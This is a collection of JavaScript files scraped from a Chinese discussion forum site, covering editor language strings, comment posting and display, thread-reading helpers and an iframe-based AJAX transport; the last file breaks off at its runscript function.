	loaddata_confirm : '恢复数据将会覆盖当前内容，是否继续?',
	loaddata_msg_none : '当前没有可恢复的数据!',
	inserttable : '插入表格',
	tablerows : '表格行数：',
	tablecols : '表格列数：',
	tablewidth : '表格宽度：',
	tableunit : '长度单位：',
	insertmedia : '插入多媒体',
	mediaurl : '链接地址：',
	mediaurl_empty : 'url链接地址不能为空',
	mediatype : '媒体类型：',
	medialength : '显示尺寸：',
	mediawidth : '[宽]',
	mediaheight : '[高]',
	mediaplay : '播放控制：',
	mediaauto : '自动展开',
	showsale : '发表交易帖',
	seller : '卖家帐号',
	salename : '商品名称',
	saleprice : '商品价格',
	saledes : '商品描述',
	transport : '邮费承担',
	transport1 : '卖家承担',
	transport2 : '买家承担',
	transport3 : '平邮',
	transport4 : '快递',
	yuan : '元',
	demo : '演示地址',
	contact : '联系方式',
	md : '收款方式',
	salemoney3 : '快钱',
	salemoney1 : '贝宝',
	salemoney2 : '支付宝',
	salemoney4 : '财付通',
	seller_empty : '卖家帐号不能为空。',
	sell : '请输入价格:',
	subject_empty : '商品名称不能为空。',
	price_empty : '商品价格不能为空。',
	submit : '提 交',
	magicuse : '已使用动漫传情:',
	use : '使 用',
	cancel : '取 消',
	preview : '预 览',
	showcreatelink : '插入url链接',
	linkdiscrip : '链接说明',
	linkaddress : '链接地址',
	linktype	: '是否为下载地址',
	yes			: '是',
	no			: '否',
	download	: '点击这里下载',
	addlink		: '添加',
	insertImage :'插入图片',
	close		:'关闭',
	Musicinsert :'插入音乐',
	Musicdesc   :'提示：搜索您感兴趣的专辑/歌曲/艺人',
	Musicsearch :'搜索',
	Musickeyword:'请输入关键词',
	Musiceditor :'编辑器音乐功能已关闭'
}

--- FILE ---
content_type: application/javascript
request_url: https://ji980.com/bbs/js/app_comment.js
body_size: 2201
content:
var comment_case = '';
var comment_handel = '';

var PW_Comment = {

	/**
	 *  动态、记录等处现实点击回复后显示回复列表和回复框
	 *  @author zhudong
	 *  @param  type		评论的对象
	 *  @param  id			评论对象的ID
	 *  @return string      页面中显示的HTML
	*/
	showCommList : function(type,id,a){
		var otherreplynum = type == 'groupwrite' ? 3 : 1;
		var commentBox = getObj('combox_'+type+'_'+id);
		if (type == 'groupwrite') {
			this._getGroupWriteCommentHTML(type,id);
		} else {
			this._getCommentHTML(type,id);
		}
		
		a.innerHTML = '收起回复';
		a.onclick	= function () {
			var replynum = commentBox.getElementsByTagName('dl').length - otherreplynum;
			this.innerHTML = '回复(' + replynum + ')';
			this.onclick = function() {
				if (type == 'groupwrite') {
					if (getObj('comm_list_'+type+'_'+id).style.display == 'none') {
						getObj('comment_short_box_'+id).style.display = 'none';
						getObj('comm_list_'+type+'_'+id).style.display = '';
						this.innerHTML	= '收起回复';
					} else {
						getObj('comment_short_box_'+id).style.display = '';
						getObj('comm_list_'+type+'_'+id).style.display = 'none';
						var replynum = commentBox.getElementsByTagName('dl').length - otherreplynum;
						this.innerHTML	= '回复(' + replynum + ')';
						//this.onclick = this.showCommList(type,id,a);
					}
				} else {
					if (commentBox.style.display=='none') {
						commentBox.style.display = '';
						this.innerHTML	= '收起回复';
					} else {
						commentBox.style.display = 'none';
						var replynum = commentBox.getElementsByTagName('dl').length - 1;
						this.innerHTML	= '回复(' + replynum + ')';
					}
				}
			};
			if (type == 'groupwrite') {
				getObj('comment_short_box_'+id).style.display = '';
				getObj('comm_list_'+type+'_'+id).style.display = 'none';
			} else {
				commentBox.style.display = 'none';
			}
		}
		setTimeout(function() {
			try{
				getObj('comm_input_'+ type+'_'+id+'_0').focus();
			}catch(e){}
		}, 1000);

		if(IsElement('upPanel')){
			getObj('upPanel').scrollTop+= 50;
		}else{
			document.documentElement.scrollTop += 50;
		}

	},


	/**
	 *  获取评论的HTML
	 *  @author zhudong
	 *  @param  type		评论的对象
	 *  @param  id			评论对象的ID
	 *  @return string      评论的数据
	*/

	_getCommentHTML : function(type,id) {
		ajax.send('apps.php?q=ajax&a=showcommlist','type='+type+'&id='+id,function(){
			var rText = ajax.runscript(ajax.request.responseText);
			var commentBox = getObj('combox_'+type+'_'+id);
			commentBox.innerHTML = rText;
		});
	},


	/**
	 *  获取评论的HTML
	 *  @author zhudong
	 *  @param  type		评论的对象
	 *  @param  id			评论对象的ID
	 *  @return string      评论的数据
	*/

	_getGroupWriteCommentHTML : function(type,id) {
		ajax.send('apps.php?q=ajax&a=showgroupwritecommlist','type='+type+'&id='+id,function(){
			var rText = ajax.runscript(ajax.request.responseText);
			var commentBox = getObj('combox_'+type+'_'+id);
			commentBox.innerHTML = rText;
		});
	},
	
	/**
	 *  删除评论返回的结果
	 *  @author zhudong
	 *  @return null      
	*/

	delOneCommentResponse : function() {
		
		var rText = ajax.request.responseText.split('\t');
		if (rText[0] == 'success') {
			delElement('comment_'+rText[1]);
		} else {
			ajax.guide();
		}
	},

	/**
	 *  删除子评论返回的结果
	 *  @author zhudong
	 *  @return null      
	*/

	delOneSubCommentResponse : function() {
		
		var rText = ajax.request.responseText.split('\t');
		if (rText[0] == 'success') {
			delElement('subcomment_'+rText[1]);
		} else {
			ajax.guide();
		}
	},

	_getContent : function (type,typeid,upid) {
		var inputObj = getObj('comm_input_'+type+'_'+typeid+'_'+upid)
		var content = inputObj.value;
		return content;
	
	},



	/**
	 *  发表一个评论
	 *  @author zhudong
	 *  @param type  评论所属类型
	 *  @param typeid 评论所属类型ID
	 *  @param upid 评论的上级ID
	 *  @param position 评论的我位置
	 *  @return null      
	*/

	sendComment : function(type,typeid,upid,position) {

		var content = this._getContent(type,typeid,upid);
		this._checkContent(content);
		if (this._checkContent(content) == false) return false;
		this._getOneNewComment(type,typeid,upid,position,content);

	},
	
	/**
	 *  获取一个新的评论的HTML
	 *  @author zhudong
	 *  @return HTML      
	*/

	_getOneNewComment : function(type,typeid,upid,position,title){
		
		ajax.send('apps.php?q=ajax&a=commreply','type='+type+'&id='+typeid+'&upid='+upid+'&position='+position+'&title='+ajax.convert(title),function(){
			var oneCommentHtml = ajax.request.responseText;
			oneCommentHtml = this.runscript(oneCommentHtml);
			if (oneCommentHtml.indexOf('<') != -1){
				if(position == 1) {
					insertComment_1(oneCommentHtml,type,typeid);			
				} else if (position == 2){
					insertComment_2(oneCommentHtml,type,typeid);
				} else if (position == 3) {
					insertComment_3(oneCommentHtml,type,upid);		
				} else if (position == 4) {
					insertComment_4(oneCommentHtml,type,typeid);		
				} else if (position == 5) {
					insertComment_5(oneCommentHtml,type,typeid);		
				}
				var inputObj = getObj('comm_input_'+type+'_'+typeid+'_'+upid);
				inputObj.value = '';
				if(typeof getonmouseout!='undefined'){
					getonmouseout();
				}
			} else {
				ajax.guide();
			}
		});
	
	},


	/**
	 *  发表一个评论
	 *  @author zhudong
	 *  @return null      
	*/

	_checkContent : function(content) {
		if (content) {
			var content_length = strlen(content);
			if (content_length < 3) {
				showDialog('error','评论内容字数不能少于3字节','2');
				return false;
			} else if (content_length >= 200) {
				showDialog('error','评论内容字数不能多于200字节','2');
				return false;
			}
		} else {
			showDialog('error','内容不能为空');
			return false;
		}

	},

	createCommentInput : function(type,typeid,upid) {
		
		var commentInputObj = getObj('comment_input_'+type+'_'+typeid+'_'+upid);

		if (commentInputObj.style.display == 'none') {
			commentInputObj.style.display = '';
			var comm_input = getObj('comm_input_'+type+'_'+typeid+'_'+upid);
			comm_input.focus();
			if(IsElement('upPanel')){
				getObj('upPanel').scrollTop+= 50;
			}else{
				document.documentElement.scrollTop += 50;
			}

		} else {
			
			commentInputObj.style.display = 'none';
			
		}
	
	},

	simpleReply : function (type,typeid,username) {
		getObj('comm_input_'+type+'_'+typeid+'_0').value = '回复'+username+':';
		if(window.getSelection && is_webkit)
		{
			getObj('comm_input_'+type+'_'+typeid+'_0').select();
			var sel = window.getSelection();
			sel.collapseToEnd();
			delete sel;
		}else{
			getObj('comm_input_'+type+'_'+typeid+'_0').focus();
		}
	}

}

function showObj(id){
	if(!IsElement(id)){ return false;}
	getObj(id).style.display = '';
}

function hiddenObj(id){
	if(!IsElement(id)){ return false;}
	getObj(id).style.display = 'none';
}


function insertComment_1(oneCommentHtml,type,typeid) {
	var commListBoxObj = getObj('comm_list_'+type+'_'+typeid);
	commListBoxObj.innerHTML = oneCommentHtml + commListBoxObj.innerHTML;
}


function insertComment_2(oneCommentHtml,type,typeid) {

	var createcommentbox = getObj('createcommentbox');
	createcommentbox.innerHTML = oneCommentHtml + createcommentbox.innerHTML;
	if(IsElement('comment_num')) {
		var commentNum = getObj('comment_num').innerHTML;
		commentNum = parseInt(commentNum) + 1;
		getObj('comment_num').innerHTML = commentNum;
	}

}


function insertComment_3(oneCommentHtml,type,upid) {
	
	var createcommentbox = getObj('subcommentlist_'+type+'_'+upid);
	createcommentbox.innerHTML = createcommentbox.innerHTML + oneCommentHtml;

}


function insertComment_4(oneCommentHtml,type,typeid) {
	
	var createcommentbox = getObj('subcommentlist_'+type+'_'+typeid);
	createcommentbox.innerHTML = createcommentbox.innerHTML + oneCommentHtml;

}

function insertComment_5(oneCommentHtml,type,typeid) {
	
	var commListBoxObj = getObj('commlist_'+type+'_'+typeid);
	commListBoxObj.innerHTML = commListBoxObj.innerHTML + oneCommentHtml;

}

--- FILE ---
content_type: application/javascript
request_url: https://ji980.com/bbs/js/pw_lwd.js
body_size: 5882
content:

function sendurl(obj,type,id,e,urlprefix) {
	var temptype = '0';
	if (type == '16') {
		type = '1';
		temptype = '16';
	}
	if (!(db_ajax & type) || e && e.ctrlKey) {
		return true;
	}
	if(temptype == '16'){
		type = '16';
	}
	try {
		var url_a = {1 : 'mawhole.php?ajax=1&' , 2 : 'masingle.php?ajax=1&' ,
			4 : 'ajax.php?' , 8 : 'operate.php?ajax=1&', 16 : 'mawholecolony.php?ajax=1&'};
		var url	 = url_a[type];
		var href = obj.href;
		if (href.indexOf(db_dir)!=-1 && href.indexOf(db_ext)!=-1) {
			href = href.substr(href.indexOf(db_dir)+db_dir.length);
			href = href.substring(0,href.lastIndexOf(db_ext));
			var str = href.split('-');
			for (i=0; i<str.length; i++) {
				url += str[i] + '=' + str[++i] + '&';
				
			}
		} else {
			url += href.substr(href.indexOf('?')+1);
		}
		id = id || obj.id;
		if (urlprefix){url = urlprefix + url;}
		if (type == 4) {
			sendmsg(url, 'objid=' + id,  id);
		} else {
			sendmsg(url, '', id);
		}
		return false;
	} catch(e){
		return true;
	}
}
function formclick(obj,action,type) {
	obj.action = action;
	if (db_ajax & type) {
		obj.action += '&ajax=1';
		sendmsg(obj.action,obj,'');
	} else {
		obj.submit();
	}
}
function edited() {
	var str = ajax.request.responseText.split("\t");
	if (str[0] == 'success') {
		var id  = read.obj.id;
		id = id.substr(id.lastIndexOf('_')+1);
		getObj('subject_'+id).innerHTML	= str[1];
		getObj('read_'+id).innerHTML	= str[2];
		closep();
	} else {
		ajax.showError(str[0]);return false;
	}
	return false;
}
function favor(type) {
	closep();
	ajax.send('pw_ajax.php?action=favor&tid='+tid+'&fid='+fid+'&type='+type,'',ajax.get);
}
function addfriend(uid) {
	ajax.send('pw_ajax.php','action=addfriend&touid='+uid,ajax.guide);
}
function delatt(pid, aid, type) {
	if (!confirm('确定要删除此附件？')) return false;
	ajax.send('pw_ajax.php','action=deldownfile&aid=' + aid + (typeof type == 'undefined' ? '' : ('&type=' + type)), function() {
		if (ajax.request.responseText == 'success') {
			var o = getObj('att_'+aid);
			var b = getObj('att_small_'+aid);
			if (o) o.parentNode.removeChild(o);
			if (b) b.parentNode.removeChild(b);
		} else {
			ajax.guide();
		}
	});
}
function setcover(aid,position) {
	pwConfirm('确认将此图设置为该图酷帖封面？', position, function() {
		ajax.send('pw_ajax.php','action=setcover&aid=' + aid, function() {
			if (ajax.request.responseText == 'success') {
				//var o = getObj('att_'+aid);
				//o.parentNode.removeChild(o);
				showDialog('success','封面设置成功',1);
			} else {
				ajax.guide();
			}
		});
	});
}
function playatt(aid) {
	if (typeof player == 'undefined') {
		loadjs('js/player.js','','js_player');
		setTimeout(function(){playatt(aid);},100);return;
	}
	if (IsElement('p_att_' + aid)) {
		getObj('p_att_' + aid).parentNode.removeChild(getObj('p_att_' + aid));
		return;
	}
	ajax.send('pw_ajax.php?action=playatt&aid=' + aid, '', function() {
		var rText = ajax.request.responseText.split('\t');
		if (rText[0] == 'ok') {
			player('att_' + aid, rText[1], rText[2], rText[3], rText[4]);
		} else {
			ajax.guide();
		}
	});
}
function Fjump(value) {
	if(value!='') window.location = 'thread.php?fid='+value;
}
function copyUrl(o) {
	if (is_ie) {
		window.clipboardData.setData("Text",copyurl+o);
		showDialog('success','已成功复制',1);
	} else {
		prompt('按下 Ctrl+C 复制到剪贴板', copyurl+o)
	}
}
function postreply(txt,posturl) {//回复弹出编辑器
	clearEditorDialog();
	read.guide();
	var url="";
	if(typeof pw_baseurl!="undefined"){
		url=pw_baseurl+"/";
	}
	setTimeout(function(){ajax.send(url+posturl,'',function(){

		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('popTop') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText), '');
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
		
		if(!document.quickpostForm){return;}
		var pwbox = getPWBox();
		if(!is_ie6){//非IE6使用固定定位，IE6处理固定影响性能，所以放弃
			 var st = pwbox.style;
			 st.position = 'fixed';
			 var dd=document.documentElement;
			 var ch=dd.clientHeight;
			 var oh=pwbox.offsetHeight;
			 st.top=(ch-oh)/2+'px';
		}
		var box = getObj('qk_editor');
		document.quickpostForm.setAttribute('action',document.FORM.getAttribute('action'));//复制底部FORM的action的hidden表单
		getObj('quickpostHiddens').innerHTML = getObj('formHiddens').innerHTML;
		box.onclick = function(e){
			var e = e || window.event;
			var o = e.srcElement || e.target;
			if (hasClass(o,'gotoedit')) {return;}
			var s = hasClass(o, 'B_do') ? o.parentNode : (hasClass(o, 'B_do1') ? o : null);
			if(!box.getAttribute('data-loaded')){
				loadjs(url+'js/breeze/core/base.js', '', '', function() {
					B.require('editor.editor', 'editor.ubb', function(B){
						B.editor(B.$('#quickpostArea'), 'edit_toolbar', 'boldIcon foreColor linkIcon faceBtn',{'currentMode' : 'UBB'});
						box.setAttribute('data-loaded','1');//set loaded
						if(s){
							B.trigger(s,'mousedown');
						}
					});
				});
			}else{
				if(s){
					B.trigger(s,'mousedown');
				}
			}
		};
		if (txt.match(/\((.+?)\)/ig)) {
			if (document.quickpostForm.replytouser) document.quickpostForm.replytouser.value = RegExp.$1;
		}
		document.quickpostForm.atc_title.value = txt;
		document.quickpostForm.onsubmit = function(e){
			checkpost(document.quickpostForm);
			return false;
			
		}
	});},100);
	return false;
}
function clearEditorDialog(all){
	if(all){
		//关闭read.menu
		closep();
	}
	var elems=getElementsByClassName("B_menu");
	for(var i=0,len=elems.length;i<len;i++){
		elems[i].style.display="none";
	}
}
function dig() {
	ajax.send('pw_ajax.php?action=dig&tid='+tid,'',function(){
		var str = ajax.request.responseText.split("\t");
		ajax.guide();
		if (typeof str[1] != 'undefined') {
			getObj('r_dig').innerHTML = str[1];
		}
	});
}
function marked() {
	var str = ajax.request.responseText.split("\t");
	if (str == 'success') {
		showDialog('success','评分操作成功！');
		self.location.reload();
	} else {
		ajax.guide();
	}
}
function usetool(id) {
	if (id>0 && confirm('你确定要使用该道具吗?')) {
		closep();
		read.obj = getObj('td_More');
		ajax.send('profile.php?action=toolcenter&job=ajax&tid='+tid+'&toolid='+id,'',ajax.get);
	}
}
function usertool(uid,id) {
	if (confirm('你确定要使用该道具吗?')) {
		closep();
		ajax.send('profile.php?action=toolcenter&job=ajax&uid='+uid+'&toolid='+id,'',ajax.get);
	}
}
function fontsize(text,id){
	getObj("read_"+id).className = text;
}

if (typeof totalpage != 'undefined' && totalpage > 1) {
	document.onkeydown = function(e) {
		var e = window.event || e;
		var tag=e.target||e.srcElement;
		var tagname = tag.tagName || tag.tagName;
		if (tagname == 'INPUT' || tagname == 'TEXTAREA') {
			return;
		}
		actualCode = e.keyCode ? e.keyCode : e.charCode;
		if (actualCode == 39 && page<totalpage) {
			window.location = jurl + (page+1);
		} else if (actualCode == 37 && page>1) {
			window.location = jurl + (page-1);
		}
	}
}

function worded() {
	var str = ajax.request.responseText.split("\t");
	var id  = read.obj.id;
	id = id.substr(id.lastIndexOf('_')+1);
	if (str[0] == 'success') {
		if (IsElement('lwd_'+id)) {
			if (str[1] == '') {
				getObj('read_'+id).removeChild(getObj('lwd_'+id));
			} else {
				getObj('lwd_'+id).lastChild.innerHTML = str[1];
			}
		} else {
			if(str[1] == '')
				return;
			var tpc = getObj('read_'+id);
			var s	= document.createElement("div");
			s.id = 'lwd_' + id;
			s.innerHTML = '<div class="louMes"><span class="fr adel" onclick="read.obj=getObj(\'lwd_' + id + '\');ajax.send(\'pw_ajax.php?action=leaveword\',\'step=3&tid=' + tid + '&pid=' + id + '\',worded);">x</span><h4 class="b">楼主留言：</h4><p>'+str[1]+'</p></div>';
			if (IsElement('alert_'+id)) {
				tpc.insertBefore(s,getObj('alert_'+id));
			} else{
				tpc.appendChild(s);
			}
		}
	} else {
		ajax.guide();
	}
}
function reminded() {
	var str = ajax.request.responseText.split("\t");
	var id  = read.obj.id;
	id = id.substr(id.lastIndexOf('_')+1);
	if (str[0] == 'success') {
		if (IsElement('mag_'+id)) {
			getObj('mag_'+id).lastChild.innerHTML = str[1];
		} else {
			var o = getObj('p_'+id);
			var s = document.createElement("div");
			s.id = 'mag_' + id;
			s.className = 'tpc_content';
			s.innerHTML = '<h6 class="quote"><span class="s3 f12 fn">管理提醒： ('+str[2]+')</span></h6><blockquote class="blockquote">'+str[1]+'</blockquote>';
			o.parentNode.insertBefore(s,o.nextSibling);
		}
	} else if (str[0] == 'cancle') {
		if (IsElement('mag_'+id)) {
			getObj('mag_'+id).parentNode.removeChild(getObj('mag_'+id));
		}
	} else {
		ajax.guide();
	}
}

function checkUrl(obj) {
	var url = obj.href;
	var suburl = '';
	var urladd = '';
	var regex = /^((\w+):\/\/)?((\w+):?(\w+)?@)?([^\/\?:]+):?(\d+)?(\/?[^\?#]+)?\??([^#]+)?#?(\w*)/;
	if (db_urlcheck.length > 0) {
		var str = db_urlcheck.split(",");
		var r = regex.exec(url);
		for (var i in str){
			if (r[6].indexOf('.'+str[i]) !== -1 || r[6] == str[i] ){
				return true;
			}
		}
	}

	var regex2 = /^http(s)?:\/\/([a-z0-9\-]+\.)*(([a-z0-9\-]+)\.(com|net|cn|com\.cn|net\.cn|org|org\.cn|biz|cc|name|asia|mobi|me|tel|中国|公司|网络|hk|tv))(\/(.+))?/;
	var r2 = regex2.exec(db_bbsurl);

	if (r2 != null && url.indexOf(r2[3]) != -1) {
		return true;
	} else if (url.indexOf('localhost') == -1 && url.indexOf('127.0') == -1){
		suburl = url.substr(0,30);
		if (suburl != url) {
			urladd = '...';
		}
		getObj("pw_box").innerHTML='';
		if(getObj('suburl')){
			setTimeout(
				function(){
					read.open('checkurl',obj.id,1,11);
					getObj('suburl').innerHTML = suburl + urladd;
					getObj('trueurl').href = url;
					//for buttons
					var buttons = document.getElementsByTagName('button');
					for(var i=0;i<buttons.length;i++){
						if(buttons[i].id == 'trueurl'){
							buttons[i].onclick=function(){
								window.open(url);
								closep();
								return false;
							}
						}
					}
					//for buttons
				},300
			);
		}else{
			//setTimeout(function(){window.open(url);},300);
			window.open(url);
			return false;
		}
		return false;
	} else {
		return true;
	}
}

function getFloorUrl(obj) {
	if(parseInt(obj.value) > 0){
		var uid = getObj("hideUid").value;
		var tid = getObj("tid").value;
		var url = "job.php?action=tofloor&floor=" + obj.value + "&tid=" + tid;
		if (uid > 0) {
			url += "&uid=" + uid;
		}
		window.location = url;
	}
}

function viewIp(o) {
	read.obj = o;
	var str = o.id.split('_');
	ajax.send('masingle.php?action=viewip&ajax=1&fid=' + fid + '&tid=' + tid + '&pid=' + str[1] + '&page=' + page, '', function() {
		ajax.get();read.closeByMove(o.id);
	});
}

function manageSignature(idName, pid, isBanned) {
	url = 'masingle.php?action=bansignature&fid=' + fid + '&tid=' + tid + '&pid=' + pid + '&page=' + page;
	url += (db_ajax & 2) ? '&ajax=1' : '';
	url += (isBanned == 1) ? '&isbanned=1' : '';
	if (!(db_ajax & 2)) {
		getObj(idName).href=url;
		return true;
	}
	sendmsg(url,'','');
}

function showSignature(idName, isShow) {
	if (isShow) {
		getObj(idName).style.cssText = 'display:inline';
	} else {
		getObj(idName).style.cssText = 'display:none';
	}
}

var loadFloor = {
	showHidden : function(tid) {
		var pids = '';
		var objs = document.forms['delatc'].getElementsByTagName('div');
		for (var i = 0; i < objs.length; i++) {
			if (objs[i].id && objs[i].id.substr(0, 7) == 'hidden_') {
				pids += (pids ? ',' : '') + objs[i].id.substr(objs[i].id.lastIndexOf('_') + 1);
			}
		}
		this.get(tid, pids);
	},
	get : function(tid, pids) {
		if (pids == '') return;
		ajax.send('pw_ajax.php?action=readfloor&tid=' + tid + '&pids=' + pids, '', function() {
			var rText = ajax.request.responseText;
			if (rText == 'fail') return;
			var tmpNode = document.createElement('div');
			tmpNode.innerHTML = rText;
			var len = tmpNode.childNodes.length;
			if (len > 0) {
				for (var i = 0; i < len; i++) {
					var o = tmpNode.childNodes[i];
					if (o.nodeType == 1 && o.id && o.id.substr(0,10) == 'readfloor_') {
						for (var j = 0; j < o.childNodes.length; j++) {
							var mo = o.childNodes[j];
							if (mo.nodeType == 1 && mo.id != '' && IsElement(mo.id)) {
								getObj(mo.id).parentNode.replaceChild(mo.cloneNode(true), getObj(mo.id));
							}
						}
					}
				}
			}
		});
	}
}

function showAttImg(lou, type) {
	var other = type == 'small' ? 'all' : 'small';
	getObj('imgList_' + lou + '_' + type).style.display = '';
	getObj('imgList_' + lou + '_' + other).style.display = 'none';
	getObj('imgAction_' + lou + '_' + type).className = 'current';
	getObj('imgAction_' + lou + '_' + other).className = '';
}

var readImg = {
	queue : {},
	lou : 0,
	preview: null,
	init : function(lou) {
		if (!this.queue[lou]) {
			var list = getObj('imgList_' + lou + '_small').getElementsByTagName('img');
			var imgs = [];
			for (var i=0; i<list.length; i++) {
				imgs[i] = list[i].getAttribute('src_data');
			}
			this.queue[lou] = {'value' : imgs, 'counter' : 0};
		}
		
		var popwin = document.getElementById('photo_pop'),
			popbg = document.getElementById('photo_pop_mask');
		
		if(is_ie){
			document.body.appendChild(popwin);
			document.body.appendChild(popbg);
		}
		popbg.onmousedown = function(){
			readImg.hidePhoto();
		}
	},
	show : function(lou, counter) {
		this.init(lou);
		var obj = this.queue[lou];
		obj.counter = counter;
		var photo = obj.value;
		this.createTmp(photo, counter);
		this.lou = lou;
	},
	viewAll : function() {
		var obj = this.queue[this.lou];
		var photo = obj.value;
		window.open(photo[obj.counter]);
	},
	nextPhoto : function() {
		var obj = this.queue[this.lou];
		var photo = obj.value;
		obj.counter = (parseInt(obj.counter)+1) % photo.length;
		this.createTmp(photo,obj.counter);
	},
	createTmp : function(photo, counter){
		this.preview = new Image();
		this.preview.onload = loadPreimg;
		this.preview.src = photo[counter];
		//修改左右箭头
		var piccount = document.getElementById('photo_pop_page');
		piccount.innerHTML = (photo.length==1)?'':'第'+(parseInt(counter)+1)+'张/共'+photo.length+'张';
		var prevImg = document.getElementById('prephoto'),
			nextImg = document.getElementById('nextphoto');
		prevImg.style.display = nextImg.style.display =(photo.length==1)? 'none': '';
		/*prevImg.onclick = function(){
			showImg(currentTid, data.imgid, 'prev');
		};
		nextImg.onclick = function(){
			showImg(currentTid, data.imgid, 'next');
		}*/
	},

	prevPhoto : function() {
		var obj = this.queue[this.lou];
		var photo = obj.value;
		obj.counter = (parseInt(obj.counter)-1+photo.length) % photo.length;
		this.createTmp(photo,obj.counter);
	},

	hidePhoto : function(){
		getObj('photo_pop').style.display='none';
		getObj('photo_pop_mask').style.display='none';
		if(readImg.preview){
			readImg.preview.onload = '';
		}
	}
}
function loadPreimg(){
	var preview = readImg.preview;
	preview.onload = '';
	var rect = document.compatMode === "CSS1Compat" ? document.documentElement : document.body;
	maxHeight = rect.clientHeight-100;
	maxWidth = rect.clientWidth-100;
	var ratio = preview.width/preview.height;
	//获取高宽
	if(preview.width>maxWidth){
		preview.width = maxWidth;
		preview.height = maxWidth/ratio;
	}
	if(preview.height>maxHeight){
		preview.height = maxHeight;
		preview.width = maxHeight* ratio;
	}
	var popwin = document.getElementById('photo_pop'),
		popbg =  document.getElementById('photo_pop_mask'),
		imgp = document.getElementById('photo_path'),
		imgc = document.getElementById('imgLoading');
	imgc.style.width = preview.width+'px';
	imgc.style.height = preview.height+'px';
	imgp.src = preview.src;
	popbg.style.height = Math.max(rect.clientHeight-20, (document.documentElement.scrollHeight || document.body.scrollHeight))+'px';
	popbg.style.display = popwin.style.display = 'block';
	var w = popwin.clientWidth || parseInt(popwin.currentStyle.width),
		h = popwin.clientHeight || parseInt(popwin.currentStyle.height);
	popwin.style.left =( (document.documentElement.clientWidth || document.body.clientWidth)-w)/2 +'px';
	popwin.style.top = ietruebody().scrollTop + ( (document.documentElement.clientHeight || document.body.clientHeight)-h)/2 +'px';
}

--- FILE ---
content_type: application/javascript
request_url: https://ji980.com/bbs/js/pw_ajax.js
body_size: 4919
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	var n = 'iframe' + new Date().getTime();
	s.innerHTML = '<iframe src="about:blank" id="' + n + '" name="' + n + '"></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = n;
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.insertBefore(f,document.body.childNodes[0]);
			f.submit();
			document.body.removeChild(f);
			
		} else if (typeof data == 'object') {
			var s = data.getAttribute('action');
			if (typeof s == 'object') {
				var p = s.parentNode;
				p.removeChild(s);
				data.setAttribute('action', url);
				p.appendChild(s);
			} else {
				data.setAttribute('action', url);
			}
			data.target = n;
			data.submit();
		} else {
			self.frames&&self.frames[n].location.replace(url);//让iframe没有浏览历史
			//this.iframe.src=url;
		}
	}
	this.clearhistroy = function() {
		self.frames&&self.frames[n].location.replace('about:blank');
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.sArray  = new Array();
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if(!ajax.request.iframe.contentWindow){
			return false;
		}
		var _innerText=ajax.request.iframe.contentWindow.document.documentElement.innerText;
		var _textContent=ajax.request.iframe.contentWindow.document.documentElement.textContent;
		if(_innerText==undefined&&_textContent==undefined){
			return false;
		}
		if(-[1,]){
				ajax.request.responseText=_textContent;
		}else{
				var rules = /<!\[CDATA\[([\s\S]+)\]\]>/.exec(_innerText);
				if(rules && rules[1]){
					ajax.request.responseText=rules[1].replace(/^\s+|\s+$/g,'');
				}else{
					var xmlDoc=ajax.request.iframe.contentWindow.document.XMLDocument;
					if(xmlDoc){
						ajax.request.responseText=xmlDoc.text;
					}else{
						ajax.request.responseText=_innerText;
					}
				}
		}
		
		if (ajax.request.iframe.detachEvent) {
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		//try{if (ajax.request.iframe.location.href == 'about:blank'){return '';}}catch(e){}
		if (typeof(ajax.recall) == 'function') {
			ajax.recall();
			ajax.doscript();
		}
		//fixed for tt browser (register page)
		if (typeof ajaxclearhistory == 'undefined')ajax.request.clearhistroy();
	},

	XmlDocument : function(obj) {
		return (!-[1,]) ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.getAttribute('action'), obj, recall);
		closep();
	},

	get : function(newread,border,cb,focus) {
		var temp = newread ? newread : read;
		var no_run_script = false;
		if (ajax.request.responseText.indexOf('NO_RUN_SCRIPT') == 0){
			ajax.request.responseText = ajax.request.responseText.substring(13);
			no_run_script = true;
		}
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1 && !no_run_script) {
			temp.setMenu(this.runscript(ajax.request.responseText), '', border);
			temp.menupz(temp.obj);
			if(cb){
				cb();
			}
			//聚焦
			if(focus){
				try{
				var inputs=temp.menu.getElementsByTagName("input");
				for(var i=0,len=inputs.length;i<len;i++){
					var _input=inputs[i];
					if(_input.type=="text" && !_input.disabled && _input.style.display != 'none'){
						setTimeout(function(){
							_input.focus();
						},100)
						return;
					}
				}
				}catch(e){}
			}
		} else {
			closep();
			ajax.guide();
		}
		
	},

	runscript : function (html) {
